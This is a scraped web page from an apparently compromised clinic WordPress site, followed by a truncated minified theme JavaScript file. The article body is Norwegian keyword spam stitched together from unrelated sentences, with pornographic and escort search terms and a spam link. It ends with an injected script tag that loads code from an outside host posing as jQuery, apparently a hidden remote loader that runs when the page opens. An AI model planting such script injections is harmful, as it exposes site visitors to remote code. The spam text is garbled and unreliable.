<p>Forbrenning av fossil energi og de som tjener store penger på dette er den største utfordringen for klimaet i dag. Vi vil anbefale Firefox som er rask og enkel å installere. Gløgg og fyr norsk gratis porno glattbarbert fitte bålpanna i helgene. (ca. 13-14%) Betalingsbetingelser 6.000€ i reservasjon og signering av kontrakt 20% etter 30 dager. Alle nettbutikker støtter mange produkter og kategorisering av disse Noen fordeler for markedsføring på Facebook og Google Ulemper med nettbutikk Tar lengre tid å sette opp enn de fleste tror. I Kina og Japan er tegnene for et hjem satt sammen av tegnene for hus og hage, og det avspeiler hvor viktig de nære omgivelser er for hjemmets trivsel. Materialet absorberer ikke lukt, og er spesielt hygienisk når det gjelder tilberedning av mat på en sikker måte. De orientalske liljene har store blomster i mange farger, men kan dufte litt sterkt, mens de asiatiske sortene som erotisk sex thai massasje oslo sentrum bildet har ingen duft. Denne «realtids» alarm- og alarminformasjonen sendes umiddelbart til dine kolleger, sikkerhetspersonell, kontrollrom, notifikasjonspaneler etc. med presis posisjonsinfo om dette er utendørs eller innendørs. Håndvaskplakat Vi må innarbeide gode rutiner for når vi skal vaske hendene. Hvis leieren har misligholdt leieavtalen vesentlig, kommer ikke den forannevnte rimelighetsvurderingen inn i bildet i det hele tatt. Hvis du har på deg refleks, kan en sjåfør se deg allerede når du er 140 meter foran bilen. Trykket på dekkene justeres automatisk under installasjonen. Dato: July, August Pris: På forespørsel>> Vær oppmerksom på at informasjonen på denne siden om Napoli flyplass er veiledende og vi tar forbehold om endringer. Sammen med tilbakemelding fra våre deltakere blir det nok ikke et nytt TromsøLAN i Fløyahallen med det første&#8230; Styret i Brystkreftforeningen under 45 behandler søknader til gavekontoen to ganger i året. Arbeidet legger regionale- og nasjonale føringer til grunn, blant annet krav til bruk av nasjonale felleskomponenter, IKT standarder og kommunale felleskomponenter. Inneholder naturlige innholdsstoffer som Propolis -Sitronsyre &#8211; Timian – Salbei – Citus– Naturlig Aroma – Honning Naturlig forsvar mot bakterier, virusangrep og luftveisinfeksjoner. Kjell-Olav Masdalen, seniorforsker ved Aust-Agder museum og arkiv, KUBEN. BT: Dere har noe til felles med en del samtidige hip hop-artister, som også lager seg karakterer og behandler noen av de samme temaene. Herlig blanding av fruktige smaker, et godt valg for de som liker variasjon. Han fekk berre bruk for to av dei, samt ei kubjelle og ein djembe og ein <a href="https://rodrigochocano.com/qutam-sandra-lyng-haugen-singel-gratis-nettdating-shilov/instagram.com/rchocano/twitter.com/chocanorodrigo/instagram.com/rchocano/">Swinger tube escort arab girls</a> bongotromme. &#8230;dette resulterte sjøvsagt i ein del bongo frå Thailand vitsar. Gjerd in hagen trondheim swingklubb gratis pornofilm med et stakittgjerde som aldri eskorte drammen gay escort oslo av moten. Det kan være barn, unge, voksne&#8230;.alle aldre. Men Ønund ville gjerne ha gitt hele sitt rike fra seg, hvis han kunne kjøpe tilbake Yngvars liv, for alle høvdingene i Svitjod ville gjerne ha naughty thai massage knulle gratis som konge over seg. Før Hele familien må være motivert for å jobbe med relasjoner og kommunikasjon i en familieterapeutisk kontekst. Det er mulig agnete johnsen sette WordPress til å automatisk oppdatere seg selv, men husk da på at dersom du av en eller annen grunn får en feil i oppdateringen, er det ikke like trondheim swingklubb gratis pornofilm gjort å oppdage at nettsiden din ligger nede. 30.04.2020 Rega &#8211; vi har startet med Rega for å supplere utvalget på analogt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>	</div><!-- infinite-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"></div><div class="infinite-bottom-page-builder-container infinite-container" ><div class="infinite-bottom-page-builder-sidebar-wrap infinite-sidebar-style-none" ><div class="infinite-bottom-page-builder-sidebar-class" ><div class="infinite-bottom-page-builder-content infinite-item-pdlr" ><div class="infinite-single-social-share infinite-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr" style="padding-bottom: 0px;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/&#038;title=Trondheim+swingklubb+gratis+pornofilm+%7C+sammenligne+relativ+datering+og+radioaktive+dating" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" /></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" /></i></a><a class="gdlr-core-social-share-pinterest" href="http://pinterest.com/pin/create/button/?url=https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=553,width=750&#039;);return false;"  ><i class="fa fa-pinterest-p" /></i></a><a class="gdlr-core-social-share-twitter" href="http://twitter.com/home?status=Trondheim+swingklubb+gratis+pornofilm+%7C+sammenligne+relativ+datering+og+radioaktive+dating+https://cliniqueamina.com/trondheim-swingklubb-gratis-pornofilm-sammenligne-relativ-datering-og-radioaktive-dating/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" /></i></a></span></div></div><div class="clear"></div><div class="infinite-single-author" ><div class="infinite-single-author-wrap" ><div class="infinite-single-author-avartar infinite-media-image"><img alt='' data-src='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=90&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/6a210469e443cb3467465de5839b01e0?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo lazyload' height='90' width='90' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 90px; --smush-placeholder-aspect-ratio: 90/90;' /></div><div class="infinite-single-author-content-wrap" ><div class="infinite-single-author-caption infinite-info-font" >About the author</div><h4 class="infinite-single-author-title"><a href="https://cliniqueamina.com/author/kheiro/" title="Articles par kheiro" rel="author">kheiro</a></h4></div></div></div><div class="infinite-single-nav-area clearfix" ><span class="infinite-single-nav infinite-single-nav-left"><a href="https://cliniqueamina.com/sex-kontakt-i-sarajevo-sex-oppkobling-apps-escorte-goteborg-homo-eskort-thai/" rel="prev"><i class="arrow_left" ></i><span class="infinite-text" >Prev</span></a></span><span class="infinite-single-nav infinite-single-nav-right"><a href="https://cliniqueamina.com/cock-ring-vibrator-videoer-pirnos-hd-sex-kontakt-oslo-norsk-pornofilm/" rel="next"><span class="infinite-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div></div></div></div></div><footer class="infinite-fixed-footer" id="infinite-fixed-footer" ><div class="infinite-footer-wrapper" ><div class="infinite-footer-container infinite-container clearfix" ><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="text-2" class="widget widget_text infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Contactez-Nous</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span>			<div class="textwidget"><p>
<strong>Standard téléphonique</strong><br>
+213 (0) 25 24 89 37<br>
+213 (0) 25 24 89 38<br>
+213 (0) 25 24 89 39<br>
+213 (0) 25 24 89 40
</p>
<p>
<strong>Fax :</strong> +213 (0) 25 24 89 41
</p>
<p>
<strong>Mobile</strong><br>+213 (0) 550 72 85 41<br>+213 (0) 771 56 95 65
</p></div>
		</div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ><div id="nav_menu-2" class="widget widget_nav_menu infinite-widget"><h3 class="infinite-widget-title"><span class="infinite-widget-head-text">Menu</span><span class="infinite-widget-head-divider"></span></h3><span class="clear"></span><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1530"><a href="https://cliniqueamina.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://cliniqueamina.com/presentation/">Présentation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528"><a href="https://cliniqueamina.com/votre-sejour/">VOTRE SÉJOUR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1690"><a href="https://cliniqueamina.com/consultations/">Consultations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://cliniqueamina.com/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531"><a href="https://cliniqueamina.com/contact/">Contact</a></li>
</ul></div></div></div><div class="infinite-footer-column infinite-item-pdlr infinite-column-20" ></div></div></div><div class="infinite-copyright-wrapper" ><div class="infinite-copyright-container infinite-container"><div class="infinite-copyright-text infinite-item-pdlr">COPYRIGHT 2017 CLINIQUE AMINA, ALL RIGHT RESERVED</div></div></div></footer></div><a href="#infinite-top-anchor" class="infinite-footer-back-to-top-button" id="infinite-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>




<script src="https://cliniqueamina.com/wp-content/cache/minify/dd690.js"></script>

<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/1f540.js"></script>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cliniqueamina.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-10-17 17:27:10+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/e1c64.js"></script>

<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>



<script src="https://cliniqueamina.com/wp-content/cache/minify/82f39.js"></script>

<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","nonce":"816408facb","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"S\u00e9lectionner le rayon","search_placeholder":"Saisissez ici l'adresse ou la latitude ou la longitude ou le titre ou la ville ou l'\u00e9tat ou le pays ou le code postal...","select":"S\u00e9lectionner","select_all":"Tout s\u00e9lectionner","select_category":"S\u00e9lectionner une cat\u00e9gorie","all_location":"Tout","show_locations":"Afficher les emplacements","sort_by":"Trier par","wpgmp_not_working":"ne fonctionne pas...","place_icon_url":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"Aucun r\u00e9sultat trouv\u00e9.","wpgmp_route_not_avilable":"L'itin\u00e9raire n'est pas disponible pour votre demande de trajet.","image_path":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/cliniqueamina.com\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Cacher","show":"Afficher","start_location":"Emplacement de d\u00e9part","start_point":"Point de d\u00e9part","radius":"Rayon","end_location":"Fin de l'emplacement","take_current_location":"Prendre l'emplacement actuel","center_location_message":"Votre emplacement","driving":"Conduite","bicycling":"Cyclisme","walking":"Marche","transit":"Transit","metric":"M\u00e9trique","imperial":"Imp\u00e9rial","find_direction":"Trouver la direction","miles":"Miles","km":"KM","show_amenities":"Afficher les \u00e9quipements","find_location":"Trouver des emplacements","locate_me":"Localisez-moi","prev":"Pr\u00e9c\u00e9dent","next":"Suivant","ajax_url":"https:\/\/cliniqueamina.com\/wp-admin\/admin-ajax.php","no_routes":"Aucun itin\u00e9raire n'a \u00e9t\u00e9 assign\u00e9 \u00e0 cette carte.","no_categories":"Aucune cat\u00e9gorie n'a \u00e9t\u00e9 attribu\u00e9e aux emplacements.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/8b21c.js"></script>

<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.9.1" id="wpgmp-google-api-js"></script>

<script src="https://cliniqueamina.com/wp-content/cache/minify/a2043.js"></script>

<script type="text/javascript" id="infinite-script-core-js-extra">
/* <![CDATA[ */
var infinite_script_core = {"home_url":"https:\/\/cliniqueamina.com\/"};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/2def0.js"></script>

<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script src="https://cliniqueamina.com/wp-content/cache/minify/dfacc.js"></script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced (SSL caching disabled) 
Minified using Disk

Served from: cliniqueamina.com @ 2026-01-20 04:04:10 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://cliniqueamina.com/wp-content/cache/minify/2def0.js
body_size: 10508
content:
!function(a){"use strict";var b="desktop";"function"==typeof window.matchMedia?(a(window).on("resize infinite-set-display",function(){b=window.matchMedia("(max-width: 419px)").matches?"mobile-portrait":window.matchMedia("(max-width: 767px)").matches?"mobile-landscape":window.matchMedia("(max-width: 959px)").matches?"tablet":"desktop"}),a(window).trigger("infinite-set-display")):(a(window).on("resize infinite-set-display",function(){b=a(window).innerWidth()<=419?"mobile-portrait":a(window).innerWidth()<=767?"mobile-landscape":a(window).innerWidth()<=959?"tablet":"desktop"}),a(window).trigger("infinite-set-display"));var c=function(a,b,c){var d;return function(){function h(){c||a.apply(f,g),d=null}var f=this,g=arguments;d?clearTimeout(d):c&&a.apply(f,g),d=setTimeout(h,b)}},d=function(a,b){var c;return function(){function g(){a.apply(e,f),c=null}var e=this,f=arguments;c||(c=setTimeout(g,b))}},e=function(a){0!=a.length&&(this.main_menu=a,this.slide_bar=this.main_menu.children(".infinite-navigation-slide-bar"),this.slide_bar_val={width:0,left:0},this.slide_bar_offset="15",this.current_menu=this.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),this.init())};e.prototype={init:function(){var b=this;b.sf_menu_mod(),"function"==typeof a.fn.superfish&&(b.main_menu.superfish({delay:400,speed:"fast"}),b.sf_menu_position(),a(window).resize(c(function(){b.sf_menu_position()},300))),b.slide_bar.length>0&&b.init_slidebar()},sf_menu_mod:function(){this.main_menu.find(".sf-mega > ul").each(function(){var b=a("<div></div>"),c=a('<div class="sf-mega-section-wrap" ></div>'),d=0;a(this).children("li").each(function(){var e=parseInt(a(this).attr("data-size"));d+e<=60?d+=e:(d=e,b.append(c),c=a('<div class="sf-mega-section-wrap" ></div>')),c.append(a('<div class="sf-mega-section" ></div>').addClass("infinite-column-"+e).html(a('<div class="sf-mega-section-inner" ></div>').addClass(a(this).attr("class")).attr("id",a(this).attr("id")).html(a(this).html())))}),b.append(c),a(this).replaceWith(b.html())})},sf_menu_position:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var c=this.main_menu.find(".sf-menu > li.infinite-normal-menu .sub-menu");c.css({display:"block"}).removeClass("sub-menu-right"),c.each(function(){a(this).offset().left+a(this).width()>a(window).width()&&a(this).addClass("sub-menu-right")}),c.css({display:"none"}),this.main_menu.find(".sf-menu > li.infinite-mega-menu .sf-mega").each(function(){a(this).hasClass("sf-mega-full")||(a(this).css({display:"block"}),a(this).css({right:"","margin-left":-((a(this).width()-a(this).parent().outerWidth())/2)}),a(this).offset().left+a(this).width()>a(window).width()&&a(this).css({right:0,"margin-left":""}),a(this).css({display:"none"}))})}},init_slidebar:function(){var b=this;b.init_slidebar_pos(),a(window).load(function(){b.init_slidebar_pos()}),b.main_menu.children(".sf-menu").children("li").hover(function(){var c=a(this).children("a");c.length>0&&b.slide_bar.animate({width:c.outerWidth()+2*b.slide_bar_offset,left:c.position().left-b.slide_bar_offset},{queue:!1,duration:250})},function(){b.slide_bar.animate({width:b.slide_bar_val.width,left:b.slide_bar_val.left},{queue:!1,duration:250})}),a(window).on("resize",function(){b.init_slidebar_pos()}),a(window).on("infinite-navigation-slider-bar-init",function(){b.current_menu=b.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),b.animate_slidebar_pos()}),a(window).on("infinite-navigation-slider-bar-animate",function(){b.animate_slidebar_pos()})},init_slidebar_pos:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var a=this;a.current_menu.length>0?a.slide_bar_val={width:a.current_menu.outerWidth()+2*a.slide_bar_offset,left:a.current_menu.position().left-a.slide_bar_offset}:a.slide_bar_val={width:0,left:a.main_menu.children("ul").children("li:first-child").position().left},a.slide_bar.css({width:a.slide_bar_val.width,left:a.slide_bar_val.left,display:"block"})}},animate_slidebar_pos:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var a=this;a.current_menu.length>0?a.slide_bar_val={width:a.current_menu.outerWidth()+2*a.slide_bar_offset,left:a.current_menu.position().left-a.slide_bar_offset}:a.slide_bar_val={width:0,left:a.main_menu.children("ul").children("li:first-child").position().left},a.slide_bar.animate({width:a.slide_bar_val.width,left:a.slide_bar_val.left},{queue:!1,duration:250})}}},a.fn.infinite_mobile_menu=function(b){var c=a(this).siblings(".infinite-mm-menu-button"),d={navbar:{title:'<span class="mmenu-custom-close" ></span>'},extensions:["pagedim-black"]},e={offCanvas:{pageNodetype:".infinite-body-outer-wrapper"}};if(a(this).find('a[href="#"]').each(function(){var b=a(this).html();a('<span class="infinite-mm-menu-blank" ></span>').html(b).insertBefore(a(this)),a(this).remove()}),a(this).attr("data-slide")){var f="infinite-mmenu-"+a(this).attr("data-slide");a("html").addClass(f),d.offCanvas={position:a(this).attr("data-slide")}}a(this).mmenu(d,e);var g=a(this).data("mmenu");a(this).find("a").not(".mm-next, .mm-prev").click(function(){g.close()}),a(this).find(".mmenu-custom-close").click(function(){g.close()}),g.bind("open",function(a){c.addClass("infinite-active")}),g.bind("close",function(a){c.removeClass("infinite-active")})};var f=function(a){this.menu=a,this.menu_button=a.children(".infinite-overlay-menu-icon"),this.menu_content=a.children(".infinite-overlay-menu-content"),this.menu_close=this.menu_content.children(".infinite-overlay-menu-close"),this.init()};f.prototype={init:function(){var b=this,c=0;b.menu_content.appendTo("body"),b.menu_content.find("ul.menu > li").each(function(){a(this).css("transition-delay",150*c+"ms"),c++}),b.menu_button.click(function(){return a(this).addClass("infinite-active"),b.menu_content.fadeIn(200,function(){a(this).addClass("infinite-active")}),!1}),b.menu_close.click(function(){return b.menu_button.removeClass("infinite-active"),b.menu_content.fadeOut(400,function(){a(this).removeClass("infinite-active")}),b.menu_content.find(".sub-menu").slideUp(200).removeClass("infinite-active"),!1}),b.menu_content.find("a").click(function(c){var d=a(this).siblings(".sub-menu");if(d.length>0){if(!d.hasClass("infinite-active")){var e=d.closest("li").siblings().find(".sub-menu.infinite-active");return e.length>0?(e.removeClass("infinite-active").slideUp(150),d.delay(150).slideDown(400,"easeOutQuart").addClass("infinite-active")):d.slideDown(400,"easeOutQuart").addClass("infinite-active"),a(this).addClass("infinite-no-preload"),!1}a(this).removeClass("infinite-no-preload")}else b.menu_close.trigger("click")})}};var g=function(a){0!=a.length&&(this.prev_scroll=0,this.side_nav=a,this.side_nav_content=a.children(),this.init())};g.prototype={init:function(){var c=this;c.init_nav_bar_element(),a(window).resize(function(){c.init_nav_bar_element()}),a(window).scroll(function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b&&c.side_nav.hasClass("infinite-allow-slide")){var d=parseInt(a("html").css("margin-top")),e=a(window).scrollTop()>c.prev_scroll;if(c.prev_scroll=a(window).scrollTop(),e)c.side_nav.hasClass("infinite-fix-bottom")||(c.side_nav.hasClass("infinite-fix-top")?(c.side_nav.css("top",c.side_nav.offset().top),c.side_nav.removeClass("infinite-fix-top")):a(window).height()+a(window).scrollTop()>c.side_nav_content.offset().top+c.side_nav_content.outerHeight()&&(c.side_nav.hasClass("infinite-fix-bottom")||(c.side_nav.addClass("infinite-fix-bottom"),c.side_nav.css("top",""))));else if(!c.side_nav.hasClass("infinite-fix-top"))if(c.side_nav.hasClass("infinite-fix-bottom")){var f=a(window).scrollTop()+(a(window).height()-d)-c.side_nav_content.outerHeight();c.side_nav.css("top",f),c.side_nav.removeClass("infinite-fix-bottom")}else a(window).scrollTop()+d<c.side_nav_content.offset().top&&(c.side_nav.hasClass("infinite-fix-top")||(c.side_nav.addClass("infinite-fix-top"),c.side_nav.css("top","")))}})},init_nav_bar_element:function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var c=this,d=c.side_nav_content.children(".infinite-pos-middle").addClass("infinite-active"),e=c.side_nav_content.children(".infinite-pos-bottom").addClass("infinite-active");c.side_nav_content.children(".infinite-pre-spaces").remove(),a(window).height()<c.side_nav_content.height()?c.side_nav.addClass("infinite-allow-slide"):(c.side_nav.removeClass("infinite-allow-slide infinite-fix-top infinite-fix-bottom").css("top",""),c.side_nav.hasClass("infinite-style-middle")&&d.each(function(){var b=parseInt(a(this).css("padding-top")),d=(c.side_nav.height()-(c.side_nav_content.height()-b))/2-b;d>0&&a('<div class="infinite-pre-spaces" ></div>').css("height",d).insertBefore(a(this))}),e.each(function(){var b=c.side_nav.height()-c.side_nav_content.height();b>0&&a('<div class="infinite-pre-spaces" ></div>').css("height",b).insertBefore(a(this))}))}}};var h=function(){this.anchor_link=a('a[href^="#"]').not('[href="#"]').filter(function(){return!a(this).is(".infinite-mm-menu-button, .mm-next, .mm-prev, .mm-title")&&(!a(this).parent(".description_tab, .reviews_tab").length&&!a(this).closest(".woocommerce").length)}),this.anchor_link.length&&(this.menu_anchor=a("#infinite-main-menu, #infinite-bullet-anchor"),this.home_anchor=this.menu_anchor.find("ul.sf-menu > li.current-menu-item > a, ul.sf-menu > li.current-menu-ancestor > a, .infinite-bullet-anchor-link.current-menu-item"),this.init())};h.prototype={init:function(){var b=this;b.animate_anchor(),b.scroll_section(),b.menu_anchor.filter("#infinite-bullet-anchor").each(function(){a(this).css("margin-top",-b.menu_anchor.height()/2).addClass("infinite-init")});var c=window.location.hash;c&&setTimeout(function(){var d=b.menu_anchor.find('a[href*="'+c+'"]');d.is(".current-menu-item, .current-menu-ancestor")||(d.addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init")),b.scroll_to(c,!1,300)},500)},animate_anchor:function(){var b=this;b.home_anchor.click(function(){if(window.location.href==this.href)return a("html, body").animate({scrollTop:0},{duration:1500,easing:"easeOutQuart"}),!1}),b.anchor_link.click(function(){if(location.hostname==this.hostname&&location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,""))return b.scroll_to(this.hash,!0)})},scroll_to:function(b,c,d){if("#infinite-top-anchor"==b)var e=0;else{var f=a(b);if(f.length)var e=f.offset().top}return"undefined"!=typeof e?(e-=parseInt(a("html").css("margin-top")),"undefined"!=typeof window.infinite_anchor_offset&&(e-=parseInt(window.infinite_anchor_offset)),e<0&&(e=0),a("html, body").animate({scrollTop:e},{duration:1500,easing:"easeOutQuart",queue:!1}),!1):c?(window.location.replace(infinite_script_core.home_url+b),!1):void 0},scroll_section:function(){var c=this,d=this.menu_anchor.find('a[href*="#"]').not('[href="#"]');if(d.length){var e=a("#infinite-page-wrapper"),f=e.find("div[id], section[id]");f.length&&(d.each(function(){a(this.hash).length&&a(this).attr("data-anchor",this.hash)}),a(window).scroll(function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b)if(c.home_anchor.length&&a(window).scrollTop()<e.offset().top)c.home_anchor.each(function(){a(this).hasClass("infinite-bullet-anchor-link")?(a(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),a(this).parent(".infinite-bullet-anchor").attr("data-anchor-section","infinite-home")):a(this).parent(".current-menu-item, .current-menu-ancestor").length||(a(this).parent().addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init"))});else{var g=a(window).scrollTop()+a(window).height()/2;f.each(function(){if("none"!=a(this).css("display")){var b=a(this).offset().top;if(g>b&&g<b+a(this).outerHeight()){var c=a(this).attr("id");return d.filter('[data-anchor="#'+c+'"]').each(function(){a(this).hasClass("infinite-bullet-anchor-link")?(a(this).addClass("current-menu-item").siblings().removeClass("current-menu-item"),a(this).parent(".infinite-bullet-anchor").attr("data-anchor-section",c)):a(this).parent("li.menu-item").length&&!a(this).parent("li.menu-item").is(".current-menu-item, .current-menu-ancestor")&&(a(this).parent("li.menu-item").addClass("current-menu-item").siblings().removeClass("current-menu-item current-menu-ancestor"),a(window).trigger("infinite-navigation-slider-bar-init"))}),!1}}})}}))}}};var i=function(){this.sticky_nav=a(".infinite-with-sticky-navigation .infinite-sticky-navigation"),this.sticky_nav_logo=this.sticky_nav.find(".infinite-logo-inner img"),this.logo_height=35,this.sticky_nav.length&&(this.mobile_menu=a("#infinite-mobile-header"),this.init())};i.prototype={init:function(){var b=this;b.sticky_nav.hasClass("infinite-style-fixed")?b.style_fixed():b.sticky_nav.hasClass("infinite-style-slide")&&b.style_slide(),b.style_mobile_slide(),b.sticky_nav.hasClass("infinite-sticky-navigation-height")?(window.infinite_anchor_offset=b.sticky_nav.outerHeight(),a(window).resize(function(){window.infinite_anchor_offset=b.sticky_nav.outerHeight()})):window.infinite_anchor_offset=75,a(window).trigger("infinite-set-sticky-navigation"),a(window).trigger("infinite-set-sticky-mobile-navigation")},style_fixed:function(){var c=this,d=a('<div class="infinite-sticky-menu-placeholder" ></div>');a(window).on("scroll infinite-set-sticky-navigation",function(){if("mobile-landscape"!=b&&"mobile-portrait"!=b&&"tablet"!=b){var e=parseInt(a("html").css("margin-top"));if(c.sticky_nav.hasClass("infinite-fixed-navigation"))a(window).scrollTop()+e<=d.offset().top&&(c.sticky_nav.hasClass("infinite-without-placeholder")||c.sticky_nav.height(d.height()),c.sticky_nav.insertBefore(d),c.sticky_nav.removeClass("infinite-fixed-navigation"),d.remove(),c.sticky_nav_logo.css({"padding-top":"","padding-bottom":""}),setTimeout(function(){c.sticky_nav.removeClass("infinite-animate-fixed-navigation infinite-animate-logo-height")},10),setTimeout(function(){c.sticky_nav.css("height",""),c.sticky_nav_logo.css({height:"",width:""}),a(window).trigger("infinite-navigation-slider-bar-animate")},200));else if(a(window).scrollTop()+e>c.sticky_nav.offset().top){c.sticky_nav.hasClass("infinite-without-placeholder")||d.height(c.sticky_nav.outerHeight()),d.insertAfter(c.sticky_nav),a("body").append(c.sticky_nav),c.sticky_nav.addClass("infinite-fixed-navigation");var 